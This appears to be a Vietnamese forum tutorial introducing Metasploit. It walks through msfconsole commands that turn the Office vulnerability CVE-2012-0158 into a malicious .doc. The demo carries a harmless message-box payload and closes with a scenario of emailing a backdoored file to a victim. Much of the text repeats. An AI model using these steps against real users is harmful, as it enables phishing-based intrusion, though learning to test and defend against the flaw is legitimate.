T

tmnt53

Guest

Giới thiệu công cụ Metasploit

T

- tmnt53

- 14.860 Lượt xem

Metasploit là một framework cung cấp môi trường để pentest các hệ thống phần mềm, mạng. Metasploit = Meta + Exploit, ở đó meta thể hiện sự trừu tượng hóa => một framework thiết kế cho các thao tác với exploit. Metasploit lưu trữ một database cho các exploit public hiện có, và cung cấp sẵn các công cụ để triển khai các exploit đó. Nhờ đó bạn có thể sử dụng metasploit để tạo ra các payload đi pentest các hệ thống.

Metasploit có thể cài đặt trên Windows, Linux, Mac OS, nhưng phổ biến nhất vẫn là Linux. Phiên bản Kali có cài đặt sẵn metasploit. Hôm nay mình sẽ giới thiệu metasploit tới các bạn qua một demo nhỏ: tạo payload khai thác CVE-2012-0158.

CVE-2012-0158 là lỗ hổng bảo mật của Microsoft Office được công bố vào năm 2012. Lỗ hổng cho phép hacker thực thi lệnh từ xa thông qua tệp tin doc hoặc rtf. Lỗ hổng này tồn tại trên các phần mềm: Microsoft Office 2003, 2007, 2010.

Mình sẽ khai thác lỗ hổng này trên Windows 7, với Microsoft Office 2007. Các bạn có thể tải phiên bản office 2007 tại: http://sinhvienit.net/forum/download...ck.208135.html



Mở một terminal, và mở chế độ console của metasploit: msfconsole

1. Chon module exploit





a. Tìm kiếm exploit của CVE này bằng lệnh: search CVE-2012-0158





b. Chọn module exploit tìm được bằng lệnh: use exploit/windows/fileformat/ms12_027_mscomctl_bof

2. Cài đặt tùy chọn cho exploit

a. Xem các tùy chọn: show options

b. Cài đặt tùy chọn



Để đổi tên file thành “CVE-2012-0158.doc”, ta thực hiện: set FILENAME CVE-2012-0158.doc

3. Cài đặt payload cho exploit



a. Ta xem những payload có thể dùng bằng lệnh: show payloads



c. Xem các tùy chọn của payload: show options

Để cài đặt một tùy chọn, chẳng hạn TEXT = “You are hacked”, ta thực hiện: set TEXT You are hacked

4. Tạo file khai thác



Bước cuối cùng là tạo ra file .doc ta cần bằng lệnh: exploit



Giờ ta test file CVE-2012-0158.doc tạo ra được, bằng cách đưa file ra máy thật (mình tạo file payload trên máy ảo Kali) và mở bằng office 2007 vừa cài đặt. Chú ý là office phải chưa được update thì mới có lỗ hổng. Và chú ý tắt Windows Defender hoặc các chương trình diệt virus khác đi.

Và hình ảnh trên là kết quả thu được, "You are hacked"!

Trong thực tế, một kịch bản khai thác có thể là:

Metasploit có thể cài đặt trên Windows, Linux, Mac OS, nhưng phổ biến nhất vẫn là Linux. Phiên bản Kali có cài đặt sẵn metasploit. Hôm nay mình sẽ giới thiệu metasploit tới các bạn qua một demo nhỏ: tạo payload khai thác CVE-2012-0158.

CVE-2012-0158 là lỗ hổng bảo mật của Microsoft Office được công bố vào năm 2012. Lỗ hổng cho phép hacker thực thi lệnh từ xa thông qua tệp tin doc hoặc rtf. Lỗ hổng này tồn tại trên các phần mềm: Microsoft Office 2003, 2007, 2010.

Mình sẽ khai thác lỗ hổng này trên Windows 7, với Microsoft Office 2007. Các bạn có thể tải phiên bản office 2007 tại: http://sinhvienit.net/forum/download...ck.208135.html

Mở một terminal, và mở chế độ console của metasploit: msfconsole

1. Chon module exploit

a. Tìm kiếm exploit của CVE này bằng lệnh: search CVE-2012-0158

b. Chọn module exploit tìm được bằng lệnh: use exploit/windows/fileformat/ms12_027_mscomctl_bof

a. Xem các tùy chọn: show options

Để đổi tên file thành “CVE-2012-0158.doc”, ta thực hiện: set FILENAME CVE-2012-0158.doc

3. Cài đặt payload cho exploit



a. Ta xem những payload có thể dùng bằng lệnh: show payloads



b. Trong các payload liệt kê ra, ta chọn windows/messagebox để file mã độc chỉ biểu diễn một thao tác đơn giản là bật lên một messagebox: set payload windows/messagebox

Để cài đặt một tùy chọn, chẳng hạn TEXT = “You are hacked”, ta thực hiện: set TEXT You are hacked

4. Tạo file khai thác

Bước cuối cùng là tạo ra file .doc ta cần bằng lệnh: exploit

Và hình ảnh trên là kết quả thu được, "You are hacked"!

Trong thực tế, một kịch bản khai thác có thể là:

- File mã độc trên được hacker gắn backdoor và gửi tới nạn nhân qua email.

- Email của nạn nhân là mail riêng của công ty, chẳng hạn, và không có cơ chế quét mã độc như Gmail.

- Máy tính của nạn nhân bị tắt chức năng Windows Defender, và không cài đặt phần mềm anti-virus nào cả.

- Nạn nhân mở mail ra, đọc file văn bản và lập tức nhiễm backdoor.

Chỉnh sửa lần cuối bởi người điều hành: